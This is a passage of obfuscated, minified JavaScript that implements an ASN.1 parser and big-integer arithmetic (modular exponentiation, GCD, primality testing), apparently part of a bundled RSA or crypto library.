this[_0x44c3('0x69')][_0x44c3('0x5f')](_0x3a2900,_0x3a2900+_0xef1e9a,0x17==this[_0x44c3('0x6b')][_0x44c3('0x6e')]);}return null;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x11')]=function(){return this[_0x44c3('0x6c')]()+'@'+this[_0x44c3('0x69')][_0x44c3('0x57')]+'[header:'+this[_0x44c3('0x6a')]+_0x44c3('0x8a')+this[_0x44c3('0x15')]+',sub:'+(null===this['sub']?_0x44c3('0x8b'):this['sub'][_0x44c3('0x15')])+']';},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x8c')]=function(_0x1f411d){void 0x0===_0x1f411d&&(_0x1f411d='');var _0x3a2900=_0x1f411d+this[_0x44c3('0x6c')]()+'\x20@'+this['stream'][_0x44c3('0x57')];if(this[_0x44c3('0x15')]>=0x0&&(_0x3a2900+='+'),_0x3a2900+=this[_0x44c3('0x15')],this['tag']['tagConstructed']?_0x3a2900+='\x20(constructed)':!this[_0x44c3('0x6b')]['isUniversal']()||0x3!=this['tag']['tagNumber']&&0x4!=this[_0x44c3('0x6b')][_0x44c3('0x6e')]||null===this[_0x44c3('0x51')]||(_0x3a2900+=_0x44c3('0x8d')),_0x3a2900+='\x0a',null!==this[_0x44c3('0x51')]){_0x1f411d+='\x20\x20';for(var _0xef1e9a=0x0,_0x2031e0=this[_0x44c3('0x51')][_0x44c3('0x15')];_0xef1e9a<_0x2031e0;++_0xef1e9a)_0x3a2900+=this[_0x44c3('0x51')][_0xef1e9a][_0x44c3('0x8c')](_0x1f411d);}return _0x3a2900;},_0x1f411d['prototype'][_0x44c3('0x8e')]=function(){return this[_0x44c3('0x69')]['pos'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x84')]=function(){return this[_0x44c3('0x69')]['pos']+this[_0x44c3('0x6a')];},_0x1f411d['prototype'][_0x44c3('0x8f')]=function(){return this[_0x44c3('0x69')][_0x44c3('0x57')]+this['header']+Math[_0x44c3('0x90')](this[_0x44c3('0x15')]);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x91')]=function(){return this[_0x44c3('0x69')]['hexDump'](this[_0x44c3('0x8e')](),this['posEnd'](),!0x0);},_0x1f411d['decodeLength']=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x5b')](),_0xef1e9a=0x7f&_0x3a2900;if(_0xef1e9a==_0x3a2900)return _0xef1e9a;if(_0xef1e9a>0x6)throw new Error('Length\x20over\x2048\x20bits\x20not\x20supported\x20at\x20position\x20'+(_0x1f411d['pos']-0x1));if(0x0===_0xef1e9a)return null;_0x3a2900=0x0;for(var _0x2031e0=0x0;_0x2031e0<_0xef1e9a;++_0x2031e0)_0x3a2900=0x100*_0x3a2900+_0x1f411d[_0x44c3('0x5b')]();return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x92')]=function(){var _0x1f411d=this[_0x44c3('0x91')](),_0x3a2900=0x2*this['header'],_0xef1e9a=0x2*this[_0x44c3('0x15')];return _0x1f411d[_0x44c3('0x93')](_0x3a2900,_0xef1e9a);},_0x1f411d[_0x44c3('0x4e')]=function(_0x3a2900){var _0xef1e9a;_0xef1e9a=_0x3a2900 instanceof _0x410a3b?_0x3a2900:new _0x410a3b(_0x3a2900,0x0);var _0x2031e0=new _0x410a3b(_0xef1e9a),_0x200b1b=new _0x4898d8(_0xef1e9a),_0x1eddb8=_0x1f411d[_0x44c3('0x94')](_0xef1e9a),_0x2a1bea=_0xef1e9a[_0x44c3('0x57')],_0x4a8e05=_0x2a1bea-_0x2031e0[_0x44c3('0x57')],_0x5e1127=null,_0x4bbb9a=function(){var _0x3a2900=[];if(null!==_0x1eddb8){for(var _0x2031e0=_0x2a1bea+_0x1eddb8;_0xef1e9a[_0x44c3('0x57')]<_0x2031e0;)_0x3a2900[_0x3a2900[_0x44c3('0x15')]]=_0x1f411d[_0x44c3('0x4e')](_0xef1e9a);if(_0xef1e9a[_0x44c3('0x57')]!=_0x2031e0)throw new Error('Content\x20size\x20is\x20not\x20correct\x20for\x20container\x20starting\x20at\x20offset\x20'+_0x2a1bea);}else try{for(;;){var _0x200b1b=_0x1f411d[_0x44c3('0x4e')](_0xef1e9a);if(_0x200b1b[_0x44c3('0x6b')][_0x44c3('0x95')]())break;_0x3a2900[_0x3a2900[_0x44c3('0x15')]]=_0x200b1b;}_0x1eddb8=_0x2a1bea-_0xef1e9a['pos'];}catch(_0x5afaea){throw new Error(_0x44c3('0x96')+_0x5afaea);}return _0x3a2900;};if(_0x200b1b[_0x44c3('0x97')])_0x5e1127=_0x4bbb9a();else if(_0x200b1b['isUniversal']()&&(0x3==_0x200b1b[_0x44c3('0x6e')]||0x4==_0x200b1b[_0x44c3('0x6e')]))try{if(0x3==_0x200b1b[_0x44c3('0x6e')]&&0x0!=_0xef1e9a[_0x44c3('0x5b')]())throw new Error(_0x44c3('0x98'));_0x5e1127=_0x4bbb9a();for(var _0xec749=0x0;_0xec749<_0x5e1127[_0x44c3('0x15')];++_0xec749)if(_0x5e1127[_0xec749]['tag']['isEOC']())throw new Error(_0x44c3('0x99'));}catch(_0x4c68eb){_0x5e1127=null;}if(null===_0x5e1127){if(null===_0x1eddb8)throw new Error(_0x44c3('0x9a')+_0x2a1bea);_0xef1e9a[_0x44c3('0x57')]=_0x2a1bea+Math[_0x44c3('0x90')](_0x1eddb8);}return new _0x1f411d(_0x2031e0,_0x4a8e05,_0x1eddb8,_0x200b1b,_0x5e1127);},_0x1f411d;}(),_0x4898d8=function(){function _0x1f411d(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x5b')]();if(this[_0x44c3('0x6d')]=_0x3a2900>>0x6,this[_0x44c3('0x97')]=0x0!=(0x20&_0x3a2900),this[_0x44c3('0x6e')]=0x1f&_0x3a2900,0x1f==this[_0x44c3('0x6e')]){var _0xef1e9a=new _0x21e68f();do{_0x3a2900=_0x1f411d[_0x44c3('0x5b')](),_0xef1e9a[_0x44c3('0x50')](0x80,0x7f&_0x3a2900);}while(0x80&_0x3a2900);this[_0x44c3('0x6e')]=_0xef1e9a[_0x44c3('0x54')]();}}return _0x1f411d['prototype']['isUniversal']=function(){return 0x0===this['tagClass'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x95')]=function(){return 0x0===this['tagClass']&&0x0===this[_0x44c3('0x6e')];},_0x1f411d;}(),_0x2c53cf=[0x2,0x3,0x5,0x7,0xb,0xd,0x11,0x13,0x17,0x1d,0x1f,0x25,0x29,0x2b,0x2f,0x35,0x3b,0x3d,0x43,0x47,0x49,0x4f,0x53,0x59,0x61,0x65,0x67,0x6b,0x6d,0x71,0x7f,0x83,0x89,0x8b,0x95,0x97,0x9d,0xa3,0xa7,0xad,0xb3,0xb5,0xbf,0xc1,0xc5,0xc7,0xd3,0xdf,0xe3,0xe5,0xe9,0xef,0xf1,0xfb,0x101,0x107,0x10d,0x10f,0x115,0x119,0x11b,0x125,0x133,0x137,0x139,0x13d,0x14b,0x151,0x15b,0x15d,0x161,0x167,0x16f,0x175,0x17b,0x17f,0x185,0x18d,0x191,0x199,0x1a3,0x1a5,0x1af,0x1b1,0x1b7,0x1bb,0x1c1,0x1c9,0x1cd,0x1cf,0x1d3,0x1df,0x1e7,0x1eb,0x1f3,0x1f7,0x1fd,0x209,0x20b,0x21d,0x223,0x22d,0x233,0x239,0x23b,0x241,0x24b,0x251,0x257,0x259,0x25f,0x265,0x269,0x26b,0x277,0x281,0x283,0x287,0x28d,0x293,0x295,0x2a1,0x2a5,0x2ab,0x2b3,0x2bd,0x2c5,0x2cf,0x2d7,0x2dd,0x2e3,0x2e7,0x2ef,0x2f5,0x2f9,0x301,0x305,0x313,0x31d,0x329,0x32b,0x335,0x337,0x33b,0x33d,0x347,0x355,0x359,0x35b,0x35f,0x36d,0x371,0x373,0x377,0x38b,0x38f,0x397,0x3a1,0x3a9,0x3ad,0x3b3,0x3b9,0x3c7,0x3cb,0x3d1,0x3d7,0x3df,0x3e5],_0x153629=(0x1<<0x1a)/_0x2c53cf[_0x2c53cf[_0x44c3('0x15')]-0x1],_0x2b0839=function(){function _0x1f411d(_0x1f411d,_0x3a2900,_0xef1e9a){null!=_0x1f411d&&(_0x44c3('0x9b')==typeof _0x1f411d?this[_0x44c3('0x9c')](_0x1f411d,_0x3a2900,_0xef1e9a):null==_0x3a2900&&_0x44c3('0x59')!=typeof _0x1f411d?this[_0x44c3('0x9d')](_0x1f411d,0x100):this[_0x44c3('0x9d')](_0x1f411d,_0x3a2900));}return _0x1f411d['prototype']['toString']=function(_0x1f411d){if(this['s']<0x0)return'-'+this[_0x44c3('0x9e')]()[_0x44c3('0x11')](_0x1f411d);var _0xef1e9a;if(0x10==_0x1f411d)_0xef1e9a=0x4;else if(0x8==_0x1f411d)_0xef1e9a=0x3;else if(0x2==_0x1f411d)_0xef1e9a=0x1;else if(0x20==_0x1f411d)_0xef1e9a=0x5;else{if(0x4!=_0x1f411d)return this['toRadix'](_0x1f411d);_0xef1e9a=0x2;}var _0x2031e0,_0x200b1b=(0x1<<_0xef1e9a)-0x1,_0x1eddb8=!0x1,_0x2a1bea='',_0x4a8e05=this['t'],_0x5e1127=this['DB']-_0x4a8e05*this['DB']%_0xef1e9a;if(_0x4a8e05-->0x0)for(_0x5e1127<this['DB']&&(_0x2031e0=this[_0x4a8e05]>>_0x5e1127)>0x0&&(_0x1eddb8=!0x0,_0x2a1bea=_0x3a2900(_0x2031e0));_0x4a8e05>=0x0;)_0x5e1127<_0xef1e9a?(_0x2031e0=(this[_0x4a8e05]&(0x1<<_0x5e1127)-0x1)<<_0xef1e9a-_0x5e1127,_0x2031e0|=this[--_0x4a8e05]>>(_0x5e1127+=this['DB']-_0xef1e9a)):(_0x2031e0=this[_0x4a8e05]>>(_0x5e1127-=_0xef1e9a)&_0x200b1b,_0x5e1127<=0x0&&(_0x5e1127+=this['DB'],--_0x4a8e05)),_0x2031e0>0x0&&(_0x1eddb8=!0x0),_0x1eddb8&&(_0x2a1bea+=_0x3a2900(_0x2031e0));return _0x1eddb8?_0x2a1bea:'0';},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x9e')]=function(){var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](this,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x90')]=function(){return this['s']<0x0?this[_0x44c3('0x9e')]():this;},_0x1f411d['prototype'][_0x44c3('0xa1')]=function(_0x1f411d){var _0x3a2900=this['s']-_0x1f411d['s'];if(0x0!=_0x3a2900)return _0x3a2900;var _0xef1e9a=this['t'];if(0x0!=(_0x3a2900=_0xef1e9a-_0x1f411d['t']))return this['s']<0x0?-_0x3a2900:_0x3a2900;for(;--_0xef1e9a>=0x0;)if(0x0!=(_0x3a2900=this[_0xef1e9a]-_0x1f411d[_0xef1e9a]))return _0x3a2900;return 0x0;},_0x1f411d['prototype'][_0x44c3('0xa2')]=function(){return this['t']<=0x0?0x0:this['DB']*(this['t']-0x1)+_0x3a5f8b(this[this['t']-0x1]^this['s']&this['DM']);},_0x1f411d['prototype'][_0x44c3('0xa3')]=function(_0x3a2900){var _0xef1e9a=_0x3db8eb();return this['abs']()[_0x44c3('0xa4')](_0x3a2900,null,_0xef1e9a),this['s']<0x0&&_0xef1e9a['compareTo'](_0x1f411d[_0x44c3('0x9f')])>0x0&&_0x3a2900[_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a),_0xef1e9a;},_0x1f411d['prototype'][_0x44c3('0xa5')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a;return _0xef1e9a=_0x1f411d<0x100||_0x3a2900['isEven']()?new _0x11af79(_0x3a2900):new _0x98bcd9(_0x3a2900),this[_0x44c3('0xa6')](_0x1f411d,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa7')]=function(){var _0x1f411d=_0x3db8eb();return this[_0x44c3('0xa8')](_0x1f411d),_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa9')]=function(){if(this['s']<0x0){if(0x1==this['t'])return this[0x0]-this['DV'];if(0x0==this['t'])return-0x1;}else{if(0x1==this['t'])return this[0x0];if(0x0==this['t'])return 0x0;}return(this[0x1]&(0x1<<0x20-this['DB'])-0x1)<<this['DB']|this[0x0];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xaa')]=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x18>>0x18;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xab')]=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x10>>0x10;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xac')]=function(){return this['s']<0x0?-0x1:this['t']<=0x0||0x1==this['t']&&this[0x0]<=0x0?0x0:0x1;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x44')]=function(){var _0x1f411d=this['t'],_0x3a2900=[];_0x3a2900[0x0]=this['s'];var _0xef1e9a,_0x2031e0=this['DB']-_0x1f411d*this['DB']%0x8,_0x200b1b=0x0;if(_0x1f411d-->0x0)for(_0x2031e0<this['DB']&&(_0xef1e9a=this[_0x1f411d]>>_0x2031e0)!=(this['s']&this['DM'])>>_0x2031e0&&(_0x3a2900[_0x200b1b++]=_0xef1e9a|this['s']<<this['DB']-_0x2031e0);_0x1f411d>=0x0;)_0x2031e0<0x8?(_0xef1e9a=(this[_0x1f411d]&(0x1<<_0x2031e0)-0x1)<<0x8-_0x2031e0,_0xef1e9a|=this[--_0x1f411d]>>(_0x2031e0+=this['DB']-0x8)):(_0xef1e9a=this[_0x1f411d]>>(_0x2031e0-=0x8)&0xff,_0x2031e0<=0x0&&(_0x2031e0+=this['DB'],--_0x1f411d)),0x0!=(0x80&_0xef1e9a)&&(_0xef1e9a|=-0x100),0x0==_0x200b1b&&(0x80&this['s'])!=(0x80&_0xef1e9a)&&++_0x200b1b,(_0x200b1b>0x0||_0xef1e9a!=this['s'])&&(_0x3a2900[_0x200b1b++]=_0xef1e9a);return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xad')]=function(_0x1f411d){return 0x0==this[_0x44c3('0xa1')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xae')]=function(_0x1f411d){return this[_0x44c3('0xa1')](_0x1f411d)<0x0?this:_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xaf')]=function(_0x1f411d){return this['compareTo'](_0x1f411d)>0x0?this:_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb0')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0xef1e9a,_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['or']=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x2031e0,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xb2')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x200b1b,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb3')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x1eddb8,_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['not']=function(){for(var _0x1f411d=_0x3db8eb(),_0x3a2900=0x0;_0x3a2900<this['t'];++_0x3a2900)_0x1f411d[_0x3a2900]=this['DM']&~this[_0x3a2900];return _0x1f411d['t']=this['t'],_0x1f411d['s']=~this['s'],_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb4')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d<0x0?this['rShiftTo'](-_0x1f411d,_0x3a2900):this['lShiftTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb5')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d<0x0?this[_0x44c3('0xb6')](-_0x1f411d,_0x3a2900):this['rShiftTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')]['getLowestSetBit']=function(){for(var _0x1f411d=0x0;_0x1f411d<this['t'];++_0x1f411d)if(0x0!=this[_0x1f411d])return _0x1f411d*this['DB']+_0x2a1bea(this[_0x1f411d]);return this['s']<0x0?this['t']*this['DB']:-0x1;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb7')]=function(){for(var _0x1f411d=0x0,_0x3a2900=this['s']&this['DM'],_0xef1e9a=0x0;_0xef1e9a<this['t'];++_0xef1e9a)_0x1f411d+=_0x4a8e05(this[_0xef1e9a]^_0x3a2900);return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb8')]=function(_0x1f411d){var _0x3a2900=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']);return _0x3a2900>=this['t']?0x0!=this['s']:0x0!=(this[_0x3a2900]&0x1<<_0x1f411d%this['DB']);},_0x1f411d[_0x44c3('0xf')]['setBit']=function(_0x1f411d){return this['changeBit'](_0x1f411d,_0x2031e0);},_0x1f411d[_0x44c3('0xf')]['clearBit']=function(_0x1f411d){return this[_0x44c3('0xba')](_0x1f411d,_0x1eddb8);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xbb')]=function(_0x1f411d){return this['changeBit'](_0x1f411d,_0x200b1b);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xbc')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xbd')](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xbe')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa0')](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xbf')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this['multiplyTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')]['divide']=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,_0x3a2900,null),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc0')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,null,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xc1')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb(),_0xef1e9a=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,_0x3a2900,_0xef1e9a),[_0x3a2900,_0xef1e9a];},_0x1f411d[_0x44c3('0xf')]['modPow']=function(_0x1f411d,_0x3a2900){var _0xef1e9a,_0x2031e0,_0x200b1b=_0x1f411d['bitLength'](),_0x1eddb8=_0x2500d5(0x1);if(_0x200b1b<=0x0)return _0x1eddb8;_0xef1e9a=_0x200b1b<0x12?0x1:_0x200b1b<0x30?0x3:_0x200b1b<0x90?0x4:_0x200b1b<0x300?0x5:0x6,_0x2031e0=_0x200b1b<0x8?new _0x11af79(_0x3a2900):_0x3a2900[_0x44c3('0xc2')]()?new _0x61aa47(_0x3a2900):new _0x98bcd9(_0x3a2900);var _0x2a1bea=[],_0x4a8e05=0x3,_0x5e1127=_0xef1e9a-0x1,_0x4bbb9a=(0x1<<_0xef1e9a)-0x1;if(_0x2a1bea[0x1]=_0x2031e0['convert'](this),_0xef1e9a>0x1){var _0xec749=_0x3db8eb();for(_0x2031e0[_0x44c3('0xc3')](_0x2a1bea[0x1],_0xec749);_0x4a8e05<=_0x4bbb9a;)_0x2a1bea[_0x4a8e05]=_0x3db8eb(),_0x2031e0['mulTo'](_0xec749,_0x2a1bea[_0x4a8e05-0x2],_0x2a1bea[_0x4a8e05]),_0x4a8e05+=0x2;}var _0x1f2df8,_0xb30fe6,_0x4e4afa=_0x1f411d['t']-0x1,_0x45f74a=!0x0,_0x1bb68a=_0x3db8eb();for(_0x200b1b=_0x3a5f8b(_0x1f411d[_0x4e4afa])-0x1;_0x4e4afa>=0x0;){for(_0x200b1b>=_0x5e1127?_0x1f2df8=_0x1f411d[_0x4e4afa]>>_0x200b1b-_0x5e1127&_0x4bbb9a:(_0x1f2df8=(_0x1f411d[_0x4e4afa]&(0x1<<_0x200b1b+0x1)-0x1)<<_0x5e1127-_0x200b1b,_0x4e4afa>0x0&&(_0x1f2df8|=_0x1f411d[_0x4e4afa-0x1]>>this['DB']+_0x200b1b-_0x5e1127)),_0x4a8e05=_0xef1e9a;0x0==(0x1&_0x1f2df8);)_0x1f2df8>>=0x1,--_0x4a8e05;if((_0x200b1b-=_0x4a8e05)<0x0&&(_0x200b1b+=this['DB'],--_0x4e4afa),_0x45f74a)_0x2a1bea[_0x1f2df8][_0x44c3('0xa8')](_0x1eddb8),_0x45f74a=!0x1;else{for(;_0x4a8e05>0x1;)_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a),_0x2031e0['sqrTo'](_0x1bb68a,_0x1eddb8),_0x4a8e05-=0x2;_0x4a8e05>0x0?_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a):(_0xb30fe6=_0x1eddb8,_0x1eddb8=_0x1bb68a,_0x1bb68a=_0xb30fe6),_0x2031e0[_0x44c3('0xc4')](_0x1bb68a,_0x2a1bea[_0x1f2df8],_0x1eddb8);}for(;_0x4e4afa>=0x0&&0x0==(_0x1f411d[_0x4e4afa]&0x1<<_0x200b1b);)_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a),_0xb30fe6=_0x1eddb8,_0x1eddb8=_0x1bb68a,_0x1bb68a=_0xb30fe6,--_0x200b1b<0x0&&(_0x200b1b=this['DB']-0x1,--_0x4e4afa);}return _0x2031e0[_0x44c3('0xc5')](_0x1eddb8);},_0x1f411d['prototype'][_0x44c3('0xc6')]=function(_0x3a2900){var _0xef1e9a=_0x3a2900['isEven']();if(this[_0x44c3('0xc2')]()&&_0xef1e9a||0x0==_0x3a2900[_0x44c3('0xac')]())return _0x1f411d['ZERO'];for(var _0x2031e0=_0x3a2900[_0x44c3('0xa7')](),_0x200b1b=this[_0x44c3('0xa7')](),_0x1eddb8=_0x2500d5(0x1),_0x2a1bea=_0x2500d5(0x0),_0x4a8e05=_0x2500d5(0x0),_0x5e1127=_0x2500d5(0x1);0x0!=_0x2031e0[_0x44c3('0xac')]();){for(;_0x2031e0[_0x44c3('0xc2')]();)_0x2031e0[_0x44c3('0xc7')](0x1,_0x2031e0),_0xef1e9a?(_0x1eddb8[_0x44c3('0xc2')]()&&_0x2a1bea[_0x44c3('0xc2')]()||(_0x1eddb8[_0x44c3('0xbd')](this,_0x1eddb8),_0x2a1bea[_0x44c3('0xa0')](_0x3a2900,_0x2a1bea)),_0x1eddb8[_0x44c3('0xc7')](0x1,_0x1eddb8)):_0x2a1bea[_0x44c3('0xc2')]()||_0x2a1bea['subTo'](_0x3a2900,_0x2a1bea),_0x2a1bea[_0x44c3('0xc7')](0x1,_0x2a1bea);for(;_0x200b1b['isEven']();)_0x200b1b[_0x44c3('0xc7')](0x1,_0x200b1b),_0xef1e9a?(_0x4a8e05['isEven']()&&_0x5e1127[_0x44c3('0xc2')]()||(_0x4a8e05[_0x44c3('0xbd')](this,_0x4a8e05),_0x5e1127[_0x44c3('0xa0')](_0x3a2900,_0x5e1127)),_0x4a8e05[_0x44c3('0xc7')](0x1,_0x4a8e05)):_0x5e1127[_0x44c3('0xc2')]()||_0x5e1127['subTo'](_0x3a2900,_0x5e1127),_0x5e1127[_0x44c3('0xc7')](0x1,_0x5e1127);_0x2031e0[_0x44c3('0xa1')](_0x200b1b)>=0x0?(_0x2031e0[_0x44c3('0xa0')](_0x200b1b,_0x2031e0),_0xef1e9a&&_0x1eddb8[_0x44c3('0xa0')](_0x4a8e05,_0x1eddb8),_0x2a1bea[_0x44c3('0xa0')](_0x5e1127,_0x2a1bea)):(_0x200b1b[_0x44c3('0xa0')](_0x2031e0,_0x200b1b),_0xef1e9a&&_0x4a8e05[_0x44c3('0xa0')](_0x1eddb8,_0x4a8e05),_0x5e1127[_0x44c3('0xa0')](_0x2a1bea,_0x5e1127));}return 0x0!=_0x200b1b[_0x44c3('0xa1')](_0x1f411d[_0x44c3('0xc8')])?_0x1f411d[_0x44c3('0x9f')]:_0x5e1127[_0x44c3('0xa1')](_0x3a2900)>=0x0?_0x5e1127[_0x44c3('0xbe')](_0x3a2900):_0x5e1127[_0x44c3('0xac')]()<0x0?(_0x5e1127[_0x44c3('0xbd')](_0x3a2900,_0x5e1127),_0x5e1127[_0x44c3('0xac')]()<0x0?_0x5e1127[_0x44c3('0xbc')](_0x3a2900):_0x5e1127):_0x5e1127;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc9')]=function(_0x1f411d){return this['exp'](_0x1f411d,new _0x4d7f0d());},_0x1f411d[_0x44c3('0xf')]['gcd']=function(_0x1f411d){var _0x3a2900=this['s']<0x0?this[_0x44c3('0x9e')]():this[_0x44c3('0xa7')](),_0xef1e9a=_0x1f411d['s']<0x0?_0x1f411d['negate']():_0x1f411d[_0x44c3('0xa7')]();if(_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)<0x0){var _0x2031e0=_0x3a2900;_0x3a2900=_0xef1e9a,_0xef1e9a=_0x2031e0;}var _0x200b1b=_0x3a2900[_0x44c3('0xca')](),_0x1eddb8=_0xef1e9a['getLowestSetBit']();if(_0x1eddb8<0x0)return _0x3a2900;for(_0x200b1b<_0x1eddb8&&(_0x1eddb8=_0x200b1b),_0x1eddb8>0x0&&(_0x3a2900['rShiftTo'](_0x1eddb8,_0x3a2900),_0xef1e9a['rShiftTo'](_0x1eddb8,_0xef1e9a));_0x3a2900[_0x44c3('0xac')]()>0x0;)(_0x200b1b=_0x3a2900[_0x44c3('0xca')]())>0x0&&_0x3a2900[_0x44c3('0xc7')](_0x200b1b,_0x3a2900),(_0x200b1b=_0xef1e9a[_0x44c3('0xca')]())>0x0&&_0xef1e9a['rShiftTo'](_0x200b1b,_0xef1e9a),_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)>=0x0?(_0x3a2900[_0x44c3('0xa0')](_0xef1e9a,_0x3a2900),_0x3a2900[_0x44c3('0xc7')](0x1,_0x3a2900)):(_0xef1e9a[_0x44c3('0xa0')](_0x3a2900,_0xef1e9a),_0xef1e9a[_0x44c3('0xc7')](0x1,_0xef1e9a));return _0x1eddb8>0x0&&_0xef1e9a[_0x44c3('0xb6')](_0x1eddb8,_0xef1e9a),_0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['isProbablePrime']=function(_0x1f411d){var _0x3a2900,_0xef1e9a=this['abs']();if(0x1==_0xef1e9a['t']&&_0xef1e9a[0x0]<=_0x2c53cf[_0x2c53cf[_0x44c3('0x15')]-0x1]){for(_0x3a2900=0x0;_0x3a2900<_0x2c53cf[_0x44c3('0x15')];++_0x3a2900)if(_0xef1e9a[0x0]==_0x2c53cf[_0x3a2900])return!0x0;return!0x1;}if(_0xef1e9a[_0x44c3('0xc2')]())return!0x1;for(_0x3a2900=0x1;_0x3a2900<_0x2c53cf[_0x44c3('0x15')];){for(var _0x2031e0=_0x2c53cf[_0x3a2900],_0x200b1b=_0x3a2900+0x1;_0x200b1b<_0x2c53cf[_0x44c3('0x15')]&&_0x2031e0<_0x153629;)_0x2031e0*=_0x2c53cf[_0x200b1b++];for(_0x2031e0=_0xef1e9a[_0x44c3('0xcb')](_0x2031e0);_0x3a2900<_0x200b1b;)if(_0x2031e0%_0x2c53cf[_0x3a2900++]==0x0)return!0x1;}return _0xef1e9a[_0x44c3('0xcc')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa8')]=function(_0x1f411d){for(var _0x3a2900=this['t']-0x1;_0x3a2900>=0x0;--_0x3a2900)_0x1f411d[_0x3a2900]=this[_0x3a2900];_0x1f411d['t']=this['t'],_0x1f411d['s']=this['s'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xcd')]=function(_0x1f411d){this['t']=0x1,this['s']=_0x1f411d<0x0?-0x1:0x0,_0x1f411d>0x0?this[0x0]=_0x1f411d:_0x1f411d<-0x1?this[0x0]=_0x1f411d+this['DV']:this['t']=0x0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x9d')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0;if(0x10==_0xef1e9a)_0x2031e0=0x4;else if(0x8==_0xef1e9a)_0x2031e0=0x3;else if(0x100==_0xef1e9a)_0x2031e0=0x8;else if(0x2==_0xef1e9a)_0x2031e0=0x1;else if(0x20==_0xef1e9a)_0x2031e0=0x5;else{if(0x4!=_0xef1e9a)return void this['fromRadix'](_0x3a2900,_0xef1e9a);_0x2031e0=0x2;}this['t']=0x0,this['s']=0x0;for(var _0x200b1b=_0x3a2900[_0x44c3('0x15')],_0x1eddb8=!0x1,_0x2a1bea=0x0;--_0x200b1b>=0x0;){var 